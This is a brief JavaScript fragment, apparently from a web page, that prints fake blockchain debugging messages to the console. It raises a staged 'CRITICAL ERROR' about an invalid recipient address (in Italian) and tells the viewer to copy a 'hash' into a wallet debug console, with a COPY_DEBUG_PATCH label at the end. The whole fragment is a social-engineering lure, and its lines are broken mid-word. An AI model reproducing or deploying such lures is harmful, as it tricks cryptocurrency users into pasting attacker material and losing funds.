
  console.log("%c[TRACING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[ANALYZING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[TRACING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[VALIDATING] gas_estimat
e...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x120d3
b3c inside Indirizzo destinatario invalid
o");

  console.error("CRITICAL ERROR: Manual pat
ch required for Indirizzo destinatario inva
lido");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH